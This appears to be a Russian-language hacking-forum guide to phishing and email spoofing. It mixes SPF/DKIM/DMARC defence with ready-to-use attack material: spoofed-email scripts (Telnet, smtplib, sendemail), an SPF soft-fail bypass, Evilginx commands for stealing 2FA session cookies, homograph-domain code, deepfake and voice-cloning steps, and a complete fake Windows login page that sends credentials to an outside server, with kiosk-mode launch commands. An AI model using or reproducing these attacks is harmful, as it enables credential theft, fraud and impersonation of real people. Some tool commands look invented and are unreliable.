- Ответ: Жертва открывает вложение, которое устанавливает вредоносное ПО.

3. Срочность

- Сценарий: "Завершите этот платеж сейчас, чтобы избежать штрафов за просрочку."

- Эмоциональный сигнал: Давление действовать быстро, не тратя время на проверку.

- Ответ: Жертва спешит и вводит данные платежа на фишинговом сайте.

4. Доверие/Авторитет

- Сценарий: "Это твой начальник. Мне нужно, чтобы ты немедленно перевел средства на этот счет."

- Эмоциональный сигнал: Уважение к власти, страх перед неповиновением.

- Ответ: Жертва, полагая, что запрос исходит от их начальника, выполняет его без вопросов о легитимности.

5. Жадность/Восторг

- Сценарий: "Вы выиграли подарочную карту на $1,000! Нажмите, чтобы получить свой приз."

- Эмоциональный сигнал: Желание получить вознаграждение или финансовую выгоду.

- Ответ: Жертва предоставляет личную информацию, чтобы получить поддельный приз.

Недостаток SPF

Emkei.cz — это онлайн-инструмент, который позволяет пользователям отправлять поддельные электронные письма, просто заполнив форму. Этот инструмент может быть использован в мошеннических целях для фишинга и социальных атак, поскольку он позволяет отправителю подделывать адрес "От кого", создавая видимость, что письмо приходит от легитимного или надежного источника. Понимание того, как злоумышленники используют такие инструменты, как Emkei.cz, может помочь в разработке эффективных мер предосторожности.

Как работает Emkei.cz для отправки поддельных писем

Использование Emkei.cz для отправки поддельного письма включает в себя заполнение нескольких полей и нажатие кнопки "Отправить". Вот пошаговая инструкция:

1. Доступ к веб-сайту:

- Перейдите на emkei.cz в вашем браузере.

2. Заполнение формы:

- От: Вы вводите поддельный адрес электронной почты отправителя, например

ceo@legitcompany.com- Кому: Укажите адрес электронной почты жертвы, например

victim@targetdomain.com- Тема: Вы можете написать любую тему, например,

Срочно: требуется оплата- Сообщение: Составьте содержание электронного письма, которое может выглядеть следующим образом:

Код: Скопировать в буфер обмена

Код:

Dear John,

Please make the payment of $5,000 to the attached account. This is urgent.

Regards,

CEO1. SMTP параметры: Вы можете использовать настройки по умолчанию или настроить собственный SMTP при необходимости. Пользовательский SMTP помогает дополнительно скрыть источник.

2. Вложение: По желанию вы можете прикрепить файлы (которые могут содержать вредоносное ПО или другие злонамеренные компоненты).

3. Отправка электронной почты: После заполнения формы нажмите кнопку "Отправить письмо", и поддельное письмо будет отправлено жертве.

Простота этого процесса делает Emkei.cz привлекательным для злоумышленников. Он не требует технических навыков, а отправленные письма могут выглядеть убедительно реальными для жертв.

Как предотвратить отправку поддельных писем через Emkei.cz

Предотвращение поддельных писем, подобных тем, что отправляются через Emkei.cz, требует многослойной стратегии защиты, сосредоточенной на методах аутентификации электронной почты и мониторинге.

1. Настройте SPF (Sender Policy Framework)

SPF — это DNS-запись, которая определяет, какие почтовые серверы имеют право отправлять электронные письма от имени вашего домена. Если она настроена правильно, то может блокировать несанкционированные серверы (такие как серверы Emkei.cz от отправки писем от имени вашего домена.

Чтобы добавить запись SPF:

- Добавьте это в настройки DNS вашего домена:

example.com. IN TXT "v=spf1 ip4:192.0.2.1 -all"- ip4:192.0.2.1: Указывает IP-адрес авторизованного почтового сервера.

- -all: Отклоняет все электронные письма, не отправленные с авторизованных IP-адресов.

Проверьте свою SPF-запись:

Вы можете использовать онлайн-инструмент, такой как MXToolbox, или командные инструменты для проверки вашей SPF-записи:

dig txt example.comУбедитесь, что SPF-запись правильно настроена и включает все легитимные почтовые серверы для вашего домена.

2. Настройте DKIM (Почта с идентификацией доменов)

DKIM добавляет криптографическую подпись в заголовки исходящих электронных писем. Если кто-то попытается отправить электронное письмо с вашего домена без этой подписи (как это делает Emkei.cz), письмо будет отмечено как подозрительное.

Шаги для настройки DKIM:

- Сгенерируйте пару ключей DKIM (публичный и приватный).

- Опубликуйте публичный ключ в виде DNS TXT-записи для вашего домена.

- Настройте ваш почтовый сервер на подпись исходящих писем с помощью приватного ключа.

Пример DKIM DNS записи:

Код: Скопировать в буфер обмена

default._domainkey.example.com. IN TXT "v=DKIM1; k=rsa; p=your_public_key"Используйте командную строку для проверки DKIM записи:

Код: Скопировать в буфер обмена

dig txt default._domainkey.example.comУбедитесь, что ваша настройка DKIM работает правильно, протестировав её с помощью таких инструментов, как dmarcian.com.

3. Настройте DMARC (Аутентификация сообщений на основе домена, отчетность и соответствие)

DMARC позволяет владельцам доменов указывать, как принимающие серверы должны обрабатывать неудачные проверки SPF и DKIM (например, отклонять или помещать в карантин).

Шаги для настройки DMARC:

- Добавьте следующую DNS TXT запись:

Код: Скопировать в буфер обмена

_dmarc.example.com. IN TXT "v=DMARC1; p=reject; rua=mailto:dmarc-reports@example.com; ruf=mailto:forensic-reports@example.com"Эта запись означает:

- p=reject: Электронные письма, не прошедшие проверку DMARC, будут отклонены.

- rua: Сводные отчеты будут отправлены на

dmarc-reports@example.com- ruf: Судебные отчеты будут отправлены на

forensic-reports@example.comПроверьте свою запись DMARC с помощью командных инструментов:

Код: Скопировать в буфер обмена

dig txt _dmarc.example.comЭто гарантирует, что ваша политика DMARC правильно опубликована и распознана принимающими почтовыми серверами.

4. Используйте фильтры электронной почты и решения для обеспечения безопасности

Решения для фильтрации электронной почты могут автоматически блокировать или помещать в карантин подозрительные письма, включая те, которые отправлены через Emkei.cz.

- Используйте шлюзы безопасности электронной почты: решения, такие как Proofpoint, Mimecast или Microsoft Defender для Office 365, могут обнаруживать и блокировать поддельные письма на основе поведенческих паттернов и аномалий.

- Включите фильтры против спуфинга: большинство корпоративных почтовых систем (таких как Google Workspace или Microsoft Exchange) позволяют включить обнаружение и фильтрацию спуфинга по умолчанию.

5. Мониторинг и анализ журналов

Сервера электронной почты и средства безопасности генерируют журналы, которые могут выявить подозрительную активность в электронной почте, такую как письма, не прошедшие проверки SPF, DKIM или DMARC. Регулярно просматривайте эти журналы на наличие признаков попыток спуфинга.

Например, на серверах электронной почты Postfix проверьте журнал на наличие отклоненных писем:

Код: Скопировать в буфер обмена

grep "reject" /var/log/mail.logЭто покажет письма, которые были заблокированы из-за неудачных проверок SPF, DKIM или DMARC.

Пример команды для применения SPF, DKIM и DMARC на сервере Postfix:

1. Принудительное выполнение проверок SPF в Postfix:

Добавьте следующее в ваш файл

/etc/postfix/main.cf:Код: Скопировать в буфер обмена

Код:

smtpd_recipient_restrictions =

reject_unauth_destination

check_policy_service unix:private/policyd-spf2. Установите и настройте DKIM с помощью OpenDKIM:

Установите OpenDKIM:

Код: Скопировать в буфер обмена

sudo apt-get install opendkim opendkim-toolsНастройте Postfix для использования OpenDKIM, отредактировав

/etc/postfix/main.cf:Код: Скопировать в буфер обмена

Код:

milter_default_action = accept

milter_protocol = 2

smtpd_milters = unix:/opendkim/opendkim.sock

non_smtpd_milters = unix:/opendkim/opendkim.sock3. Включите DMARC в Postfix:

Установите и настройте сервис политики DMARC, такой как OpenDMARC, и настройте его с Postfix аналогично OpenDKIM.

Обойти SPF

SPF (Sender Policy Framework) — это механизм аутентификации электронной почты, который помогает предотвратить отправку спама от имени вашего домена. SPF работает, позволяя владельцам доменов указывать, какие почтовые серверы имеют право отправлять электронные письма от имени их домена. Когда почтовый сервер получает сообщение, он проверяет SPF-запись отправляющего домена, чтобы подтвердить, что IP-адрес отправителя имеет право отправлять электронные письма для этого домена. Если проверка SPF не проходит, принимающий сервер может пометить сообщение как спам или полностью отклонить его.

1. Создание DNS-записи: Владелец домена публикует SPF-запись в DNS (Системе доменных имен). Эта запись содержит список всех авторизованных почтовых серверов для данного домена.

Пример SPF-записи:

Код: Скопировать в буфер обмена

v=spf1 ip4:192.168.1.1 include:example.com -all- Эта запись позволяет IP-адресу

192.168.1.1 и example.com отправлять электронные письма для данного домена. Указание -all означает, что любые другие IP-адреса должны не проходить проверку SPF.2. Проверка сервера получения: Когда электронное письмо получено, сервер получателя проверяет DNS-записи отправляющего домена. Если IP-адрес отправляющего сервера соответствует авторизованному списку, проверка SPF проходит успешно.

Несмотря на защиту SPF, подделка остается проблемой, особенно если домены не применяют SPF или если сервер получателя не настроен на отклонение неудачных проверок SPF.

Подделка почтового сервера включает в себя отправку электронного письма, которое выглядит так, будто оно пришло с домена или адреса электронной почты другого человека. Обычно это делается для фишинга или атак социальной инженерии. Хотя SPF может предотвратить доставку поддельных писем, злоумышленники все равно могут попытаться подделать электронные письма, обойдя SPF на плохо сконфигурированных системах или нацеливаясь на системы, в которых отсутствуют надлежащие протоколы аутентификации электронной почты.

Инструменты для подделки электронной почты

Вот упрощённое руководство о том, как можно отправить поддельное электронное письмо с помощью Telnet или инструментов, таких как Sendmail, или библиотек SMTP в Python. Эти методы предназначены только для образовательных целей.

Использование Telnet для подделки электронных писем

Telnet можно использовать для прямого общения с сервером SMTP (Simple Mail Transfer Protocol) и отправки электронных писем. Вот как это работает:

Шаги:

Откройте терминал и используйте Telnet для подключения к почтовому серверу:

Код: Скопировать в буфер обмена

telnet smtp.example.com 25Сервер ответит. Теперь скажите "привет" почтовому серверу с помощью команды SMTP:

Код: Скопировать в буфер обмена

HELO example.comУстановите фейковый адрес отправителя:

Код: Скопировать в буфер обмена

MAIL FROM: <fake@example.com>Установите адрес получателя:

Код: Скопировать в буфер обмена

RCPT TO: <victim@targetdomain.com>Начните составление сообщения:

Код: Скопировать в буфер обмена

DATAНапишите текст письма и заголовки:

Код: Скопировать в буфер обмена

Код:

Subject: Important Update

From: CEO <ceo@company.com>

To: victim@targetdomain.com

Hello,

This is a fake email. Please follow the instructions below...

.Завершите сообщение точкой

. на новой строке, чтобы отправить:Код: Скопировать в буфер обмена

.Завершите сеанс:

Код: Скопировать в буфер обмена

QUITЭлектронное письмо теперь будет отправлено получателю, возможно, обходя слабые меры безопасности электронной почты.

Использование Python для подделки электронных писем

Библиотеку smtplib в Python можно использовать для написания скриптов отправки электронных писем, включая поддельные сообщения.

Пример:

Код: Скопировать в буфер обмена

Код:

import smtplib

# Set up the server

server = smtplib.SMTP('smtp.example.com', 25) # Replace with the target SMTP server and port

server.ehlo()

# Compose the message

from_email = "ceo@company.com" # Spoofed sender

to_email = "victim@targetdomain.com"

subject = "Urgent: Security Update"

message = """\

From: CEO <ceo@company.com>

To: <victim@targetdomain.com>

Subject: {subject}

Dear User,

Please reset your password immediately at the following link:

http://malicious-link.com

Sincerely,

CEO

"""

# Send the email

server.sendmail(from_email, to_email, message)

server.quit()Как защититься от подделки электронной почты

Чтобы защититься от поддельных электронных писем, организациям следует внедрить и соблюдать следующие механизмы:

1. SPF: Убедитесь, что записи SPF правильно настроены для домена.

2. DKIM (DomainKeys Identified Mail): Подписывайте исходящие электронные письма цифровой подписью.

3. DMARC (Domain-based Message Authentication, Reporting, and Conformance): Установите политики, которые указывают принимающим почтовым серверам, как обрабатывать электронные письма, не прошедшие проверки SPF или DKIM.

4. Фильтрация электронной почты: Используйте продвинутые инструменты фильтрации электронной почты для обнаружения и блокировки подозрительных писем, даже если проверки SPF и DKIM проходят.

5. Обучение сотрудников: Обучите сотрудников распознавать фишинговые письма и понимать риски подделки электронной почты.

Несоответствие Return-Path

Одной из самых распространённых техник фишинга является подделка адреса электронной почты отправителя, чтобы создать видимость, что письмо пришло от надежного источника. Быстрый способ выявить это — сравнить поле "Отправитель" с полем "Return-Path" в заголовке письма. Нападающий подделывает поле "От", но фактический сервер, отправляющий письмо, может быть другим, что выдаёт атаку.

Шаги для проверки отправителя и Return-Path:

1. Откройте электронное письмо.

2. Нажмите на три точки

⋮ в правом верхнем углу письма и выберите "Показать оригинал" (в таких сервисах, как Gmail).3. Проверьте поле отправителя в теле письма и поле

Return-Path в оригинальных заголовках.4. Если поле отправителя (видимое в письме) и поле Return-Path (в оригинальном источнике) не совпадают, это с высокой вероятностью является попыткой фишинга.

Сценарий атаки - Код для отправки поддельного письма с подмененным полем Return-Path:

Атакующий может использовать инструменты, такие как Sendmail или SendEmail, чтобы подменить адрес "От" в электронном письме, установив при этом другой Return-Path.

Код: Скопировать в буфер обмена

Код:

sendemail -f attacker@fakecompany.com -t victim@legitcompany.com -u "Urgent: Payment Required" \

-m "Please process the payment today." \

-s smtp.fakeserver.com:25 -o message-header="Return-Path: <attackerserver@malicious.com>"Проверка IP-адреса почтового сервера

Атакующие часто используют скомпрометированные или несанкционированные почтовые серверы для отправки фишинговых писем. Проверка IP-адреса сервера, отправляющего электронное письмо, может показать, является ли этот сервер доверенным. Инструменты, такие как MXToolbox, могут помочь определить, находится ли отправляющий IP-адрес в черном списке, что может сигнализировать о потенциальном мошенничестве.

Шаги для проверки IP-адреса:

1. Откройте оригинальный источник письма (выберите "Показать оригинал" в Gmail).

2. Найдите IP-адрес отправителя, просмотрев заголовки "Received". Например:

Код: Скопировать в буфер обмена

Received: from smtp.maliciousserver.com ([192.0.2.123])3. Используйте MXToolbox или другой сервис для проверки, находится ли IP-адрес отправителя в черном списке:

- Перейдите на MXToolbox и введите IP-адрес.

4. Если IP-адрес находится в черном списке или вызывает подозрения, вероятно, это попытка фишинга.

Сценарий атаки - Отправка поддельного письма с помощью собственного SMTP:

Нападающий может использовать собственный SMTP-сервер для отправки поддельного письма:

Код: Скопировать в буфер обмена

Код:

sendemail -f ceo@legitcompany.com -t victim@target.com \

-u "Invoice Payment Required" -m "Please pay the invoice attached." \

-s smtp.maliciousserver.com:25smtp.maliciousserver.com можно проверить по черному списку, чтобы выявить его злонамеренные намерения.Если SPF или DMARC не проходят проверку, письмо может быть подделано.

Сценарий атаки - Обход SPF и отправка фишинговых писем:

SPF можно обойти, если SPF-запись целевого домена неправильно настроена, например, используется мягкий отказ

~all вместо жесткого отказа -all. Вот как злоумышленник может попытаться это сделать:1. SPF-запись домена:

Код: Скопировать в буфер обмена

v=spf1 ip4:192.0.2.1 ~all-

~all означает, что неавторизованные серверы будут помечены, но не отклонены- Отправить поддельное письмо с использованием неавторизованного сервера:

Код: Скопировать в буфер обмена

Код:

sendemail -f finance@legitcompany.com -t victim@targetdomain.com \

-u "Payment Information" -m "Please complete the attached invoice." \

-s smtp.attacker.com:25Методы предотвращения

Чтобы защитить вашу email-систему от фишинговых атак, крайне важно применять лучшие практики безопасности, такие как SPF, DKIM и DMARC, с правильными настройками.

Настройка SPF-записи:

Убедитесь, что ваша SPF-запись четко определяет, какие серверы могут отправлять электронные письма от имени вашего домена:

1. Отредактируйте свои DNS, чтобы добавить SPF-запись:

example.com. IN TXT "v=spf1 ip4:192.0.2.1 -all"2. Проверьте вашу SPF-запись: Используйте инструмент, такой как MXToolbox

dig txt example.comНастройка DKIM:

1. Сгенерировать DKIM-ключ: Используйте инструменты, такие как opendkim, для генерации открытых и закрытых ключей

opendkim-genkey -s default -d example.com2. Добавьте открытый ключ в DNS: Добавьте открытый ключ в ваш DNS

default._domainkey.example.com . IN TXT "v=DKIM1"; k=rsa; p=MIGf...your_public_key...3. Настройте ваш почтовый сервер для подписи электронных писем: Настройте ваш почтовый сервер (например, Postfix) для подписи исходящих электронных писем с помощью DKIM.

Настройка DMARC:

1. Добавьте политику DMARC в DNS:

_dmarc.example.com . IN TXT "v=DMARC1; p=reject; rua=mailto:dmarc-reports@example.com"2. Проверьте DMARC: Используйте MXToolbox, чтобы убедиться, что ваша конфигурация DMARC активна

dig txt _ dmarc.example.comДипфейки и голосовой фишинг

Фишинг значительно эволюционировал, включая сложные технологии, такие как deepfake и сгенерированные искусственным интеллектом поддельные голоса, чтобы обмануть и манипулировать жертвами. Эти новые методы могут сделать фишинг-атаки более убедительными, подражая доверенным лицам как в визуальном, так и в аудиоформатах. Это добавляет новый уровень сложности к традиционным методам фишинга и требует продвинутых мер противодействия.

1. Фишинг с глубокими фейками (манипуляция видео)

Фишинг с deepfake'ами включает использование видео, сгенерированных искусственным интеллектом, для выдачи себя за доверенных лиц, таких как руководители компаний или публичные фигуры. Злоумышленники могут использовать голосовые фейки в фишинг-кампаниях, чтобы манипулировать сотрудниками или другими людьми, заставляя их выполнять действия, такие как перевод средств, раскрытие конфиденциальной информации или переход по вредоносным ссылкам.

Сценарий атаки с использованием видео дипфейк

Создание видео глубокого фейка: Злоумышленники используют инструменты ИИ, такие как DeepFaceLab или FaceSwap, чтобы создать видео, в котором они выдают себя за высокопоставленного руководителя или доверенное лицо. Затем они могут составить фишинговое письмо или сообщение с встроенным видео глубокого фейка, в котором просят жертву предпринять срочные действия.

- Установите DeepFaceLab и загрузите предварительно обученные модели:

Код: Скопировать в буфер обмена

Код:

git clone https://github.com/iperov/DeepFaceLab.git

cd DeepFaceLab- Соберите видеоданные человека, которого необходимо изобразить (исходное видео), и видео актера (целевое видео).

- Извлеките лица из исходного видео:

Код: Скопировать в буфер обмена

python main.py extract --input-dir path/to/source_video --output-dir path/to/faces- Обучите модель для создания дипфейка:

Код: Скопировать в буфер обмена

python main.py train --data-dir path/to/dataset- Сгенерируйте видео с дипфейком:

Код: Скопировать в буфер обмена

python main.py merge --input-dir path/to/trained_model --output-dir path/to/output_videoФишинг с использованием искусственно сгенерированного голоса

Сгенерированные искусственным интеллектом фальшивые голоса, часто называемые голосовыми дипфейками или вишингом (голосовой фишинг), могут использоваться для выдачи себя за доверенных лиц по телефону или в голосовых сообщениях. Злоумышленники могут синтезировать голос человека с помощью алгоритмов машинного обучения, что делает фишинговые атаки более убедительными.

Сценарий атаки с использованием фальшивого голоса

- Создание фальшивого голоса с помощью ИИ: такие инструменты, как Descript или Lyrebird, могут использоваться для создания голосового дипфейка, обучая ИИ на образце голоса цели.

- Запишите или соберите образец голоса цели (например, из публичных выступлений, видео или подкастов).

- Обучите ИИ имитировать голос:

Код: Скопировать в буфер обмена

descript clone --voice-sample path/to/voice_sample.wav --output voice_model- Сгенерируйте звуковой фрагмент с использованием клонированного голоса:

Код: Скопировать в буфер обмена

descript synthesize --model voice_model --text "Please approve this fund transfer by end of day."Вишинг-атака: Злоумышленник использует сгенерированный ИИ голос для совершения телефонных звонков или отправки голосовых сообщений, притворяясь руководителем или менеджером. Например, злоумышленник может позвонить сотруднику и дать указание перевести деньги или предоставить конфиденциальные данные.

Пример сценария голосового сообщения:

Код: Скопировать в буфер обмена

"Hi, this is your CEO. I’m in an urgent meeting and need you to transfer $15,000 to this account right away. I'll send you the details shortly via email. Thanks!"Методы предотвращения фишинга с использованием поддельного голоса

- Аутентификация по голосовой биометрии: используйте инструменты аутентификации по голосовой биометрии для проверки личности звонящих. Инструменты, такие как Nuance и Pindrop, могут обнаруживать аномалии в голосовых паттернах.

- Протоколы обратного вызова: внедрите строгие политики обратного вызова, согласно которым сотрудники обязаны подтверждать любые финансовые или конфиденциальные запросы, перезванивая по известному и доверенному номеру телефона.

- Обнаружение голосов с помощью ИИ в реальном времени: современные инструменты ИИ могут анализировать входящие звонки в реальном времени, чтобы определить, является ли голос синтетическим или сгенерированным, что помогает выявлять подозрительные звонки.

2FA

Evilginx 3.0 — это мощный инструмент, используемый для проведения продвинутых фишинговых атак, специально разработанный для обхода двухфакторной аутентификации (2FA). Он функционирует как обратный прокси, перехватывая и передавая коммуникацию между жертвой и легитимной службой. Это позволяет злоумышленникам захватывать учетные данные для входа и токены аутентификации, даже когда жертва использует 2FA, включая одноразовые пароли, основанные на времени (TOTP), и SMS-2FA.

Вот как Evilginx 3.0 может быть использован для проведения фишинговой атаки с обходом двухфакторной аутентификации (2FA), а также механизмы защиты.

Сценарий атаки: Использование Evilginx 3.0 для фишинга и обхода двухфакторной аутентификации (2FA)

Настройка и конфигурация: Evilginx выступает в роли посредника (MITM) между жертвой и легитимной страницей входа. Он может перехватывать как имя пользователя и пароль, так и токен сеанса, который генерируется после успешной аутентификации с использованием двухфакторной аутентификации (2FA).

Код: Скопировать в буфер обмена

Код:

phishlets hostname google phishingdomain.com

phishlets enable google

lures create googlephishingdomain.com.Создайте фишинговый URL: После активации фишлета и приманки Evilginx генерирует фишинговый URL, который будет перенаправлять жертв на поддельную страницу входа.

Код: Скопировать в буфер обмена

lures get-url 0- Этот URL будет похож на настоящую страницу входа и использовать HTTPS для убедительной фишинговой атаки.

Проведение фишинговой атаки

- Отправка фишингового URL: Злоумышленник отправляет фишинговый URL жертве по электронной почте, SMS или с помощью методов социального манипулирования. Например:

- Фишинговое письмо:

Код: Скопировать в буфер обмена

Код:

Subject: Urgent: Unusual Login Attempt

Hi,

We detected an unusual login attempt on your Google account. Please click the link below to verify your identity:

https://phishingdomain.com/google/login

Regards,

Google Security Team- Жертва вводит учетные данные: Когда жертва нажимает на ссылку, она перенаправляется на клонированную страницу входа, размещенную на Evilginx. Жертва вводит свои учетные данные и отправляет код двухфакторной аутентификации.

- Evilginx перехватывает учетные данные и токен 2FA: Evilginx перехватывает имя пользователя, пароль и токен 2FA (одноразовый пароль) и передает их на легитимный сервис. Сервис отправляет обратно куки сессии, которые также перехватывает Evilginx.

Код: Скопировать в буфер обмена

Код:

[201.202.45.12] [google] [user@gmail.com] [password123]

[google] Session cookie captured: GA1.2.1234567890.sessionМеханизмы защиты от фишинга с использованием Evilginx и обхода 2FA

Защита от таких сложных фишинговых атак требует многоуровневого подхода:

Используйте аппаратные ключи FIDO2/WebAuthn: Хотя Evilginx может обойти традиционные методы двухфакторной аутентификации (TOTP, SMS и т. д.), аутентификация на основе аппаратных средств с использованием FIDO2 или WebAuthn не может быть обойдена атаками "человек посередине". Эти устройства генерируют криптографический ключ, специфичный для каждой сессии, что делает его невозможным для кражи.

- Пример: YubiKey или Google Titan Key.

Атака с использованием гомографов и атака типосквоттинг

Атаки с использованием гомографов в фишинге

Атака с использованием гомографов — это тип фишинг-атаки, который использует визуальное сходство между символами из разных наборов символов (обычно Unicode), чтобы создать вредоносные URL-адреса, которые выглядят почти идентично легитимным. Злоумышленники используют эти обманчивые URL-адреса, чтобы обмануть пользователей и заставить их посетить вредоносные сайты, полагая, что это легитимный домен. Эта техника особенно опасна, поскольку пользователи могут не заметить тонкие различия между легитимными и вредоносными URL-адресами.

Рассмотрим легитимный домен apple.com. Злоумышленник может создать вредоносный URL, такой как аррle.com, где символы

а и р на самом деле являются кириллическими буквами вместо латинских символов, используемых в легитимном домене. Для неподготовленного взгляда оба URL выглядят идентично, но они указывают на разные сайты.Инструменты для атак с использованием гомографов

Злоумышленники могут использовать несколько онлайн-инструментов или скриптов для генерации гомографических URL. Например, с помощью библиотеки Python idna (Международные доменные имена в приложениях) злоумышленник может преобразовать символы Unicode в Punycode для регистрации схожих доменных имен.

Пример создания гомографического домена на Python:

Код: Скопировать в буфер обмена

Код:

import idna

# Original domain

original_domain = "apple.com"

# Create a homograph domain using Cyrillic letters

homograph_domain = "аррle.com"

# Convert homograph domain to Punycode

punycode_domain = idna.encode(homograph_domain).decode()

print(f"Homograph domain in Punycode: {punycode_domain}")Результат:

Код: Скопировать в буфер обмена

Homograph domain in Punycode: xn--80ak6aa92e.comТайпосквоттинг в фишинге

Тайпосквоттинг — это еще одна форма фишинговой атаки, при которой злоумышленник регистрирует доменные имена, схожие с легитимными доменами, но содержащие опечатки или небольшие вариации. Цель заключается в том, чтобы использовать распространенные ошибки ввода, которые пользователи совершают при вводе URL-адресов. URL-адреса с тайпосквоттингом часто имитируют популярные веб-сайты, обманывая пользователей и заставляя их верить, что они находятся на легитимном сайте.

Легитимным доменом может быть google.com, но тайпосквоттер может зарегистрировать gooogle.com (с лишней "o"). Если пользователь случайно введет неправильный URL, он может попасть на фишинговый сайт, созданный для кражи его информации.

Злоумышленники также используют тайпосквоттинг для фишинговых атак по электронной почте, создавая письма, которые выглядят так, будто они приходят с легитимных доменов, но немного изменены. Например, письмо от

support@paypal.com может быть подделано как support@paypai.com.Инструменты для атак с использованием тайпосквоттинга:

Одним из полезных инструментов для тестирования и генерации доменов для тайпосквоттинга является PhishiUrl, доступный на GitHub. Этот инструмент автоматизирует создание тайпосквоттированных или схожих доменов, которые можно использовать для фишинга или в рамках атак красной команды.

Пример использования PhishiUrl:

Код: Скопировать в буфер обмена

Код:

git clone .git

cd PhishiUrl

python3 phishiurl.py --domain google.com --type squattingСтраница фишинга уровня ОС

Фишинговые атаки могут нацеливаться на учетные данные операционной системы (ОС), имитируя страницу входа, которая выглядит аутентично для пользователя. Этот документ предоставляет пример того, как создать фишинговую страницу, которая имитирует экран входа в ОС для Windows, macOS и Linux. Цель состоит в том, чтобы получить учетные данные пользователя, когда он вводит свои данные в кажущуюся легитимной форму входа.

Вот руководство по созданию и развертыванию фишинговых страниц для каждой операционной системы:

Фишинговая страница для Windows OS

Описание: Эта фишинговая страница имитирует экран входа в Windows 10 и захватывает учетные данные с помощью JavaScript. Она разработана для работы в киосковом режиме, чтобы предотвратить выход пользователей из приложения.

Инструкции по настройке:

Создайте

index.html: Этот HTML-файл должен содержать форму входа, стилизованную под экран входа в Windows 10. Он захватывает ввод пользователя и отправляет его на сервер.Код: Скопировать в буфер обмена

Код:

<!DOCTYPE html>

<html>

<head>

<title>Windows 10 Login</title>

<style>

body {

font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;

background-color: #1a1a1a;

color: white;

text-align: center;

padding-top: 20%;

}

.login-container {

background-color: #2d2d2d;

border-radius: 8px;

display: inline-block;

padding: 20px;

}

input[type="text"], input[type="password"] {

padding: 10px;

margin: 10px;

border-radius: 5px;

border: none;

width: 200px;

}

input[type="submit"] {

padding: 10px 20px;

border-radius: 5px;

border: none;

background-color: #0078d7;

color: white;

cursor: pointer;

}

</style>

</head>

<body>

<div class="login-container">

<h1>Windows 10</h1>

<form id="login-form">

<input type="text" id="username" placeholder="Username" required><br>

<input type="password" id="password" placeholder="Password" required><br>

<input type="submit" value="Sign in">

</form>

</div>

<script>

document.getElementById('login-form').addEventListener('submit', function(e) {

e.preventDefault();

var username = document.getElementById('username').value;

var password = document.getElementById('password').value;

fetch('http://yourserver.com/collect', {

method: 'POST',

headers: { 'Content-Type': 'application/x-www-form-urlencoded' },

body: 'username=' + encodeURIComponent(username) + '&password=' + encodeURIComponent(password)

}).then(response => response.text())

.then(data => console.log(data));

// Redirect or show an error after submission

alert('Invalid password. Please try again.');

});

</script>

</body>

</html>Запустите в киосковом режиме: Запустите фишинговую страницу в киосковом режиме, чтобы предотвратить выход пользователей.

- Chrome:

Код: Скопировать в буфер обмена

"C:\Program Files\Google\Chrome\Application\chrome.exe" --kiosk file:///path/to/index.html- Edge:

Код: Скопировать в буфер обмена

"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --kiosk file:///path/to/index.html --edge-kiosk-type=fullscreen- Firefox:

Код: Скопировать в буфер обмена

"C:\Program Files\Mozilla Firefox\firefox.exe" --kiosk file:///path/to/index.htmlЗапрос разрешения, например, на использование камеры

Слой интерфейса, например, Framework для злонамеренной точки доступа

Wifiphisher — это универсальный инструмент, используемый в рамках красной команды и оценки безопасности Wi-Fi для проведения сложных фишинговых атак через беспроводные сети. Этот фреймворк позволяет тестировщикам на проникновение создавать злонамеренные точки доступа и выполнять различные атаки для захвата конфиденциальной информации или распространения вредоносного ПО. Вот подробный обзор его функций и принципа работы:

1. Достижение позиции "человек посередине" (MITM)

Начальная фаза фишинга через Wi-Fi заключается в том, чтобы занять позицию между целевыми клиентами и легитимной сетью. Wifiphisher использует несколько техник для достижения этой цели:

- Атака "Злой близнец": Создает поддельную точку доступа с тем же SSID, что и легитимная сеть, обманывая клиентов и заставляя их подключаться к ней.

- Атака KARMA: Имитирует публичную сеть, к которой клиенты часто подключаются, заманивая их к подключению к поддельной точке доступа.

- Атака известных маяков: Передает список распространенных SSID, к которым ранее подключались близлежащие устройства, увеличивая шансы на успешное подключение.

Чтобы повысить эффективность этих атак, Wifiphisher нарушает существующие соединения, используя пакеты деаутентификации или разъединения, заставляя клиентов переподключаться и потенциально присоединяться к поддельной точке доступа.

2. Проведение фишинговых атак

Оказавшись в позиции "человек посередине" (MITM), Wifiphisher можно использовать для проведения различных фишинговых атак и распространения вредоносного ПО:

- Веб-фишинг: Создание и предоставление поддельных страниц входа для захвата учетных данных у ничего не подозревающих пользователей. Например, имитируя менеджер сети Windows, Wifiphisher может обмануть пользователей, заставив их ввести свой WPA/WPA2 Pre-Shared Key.

- Распространение вредоносного ПО: Можно настроить сложные сценарии для доставки вредоносных программ на устройства жертв. Например, сценарий «Обновление прошивки» может побудить пользователей Скачать

View hidden content is available for registered users!

View hidden content is available for registered users!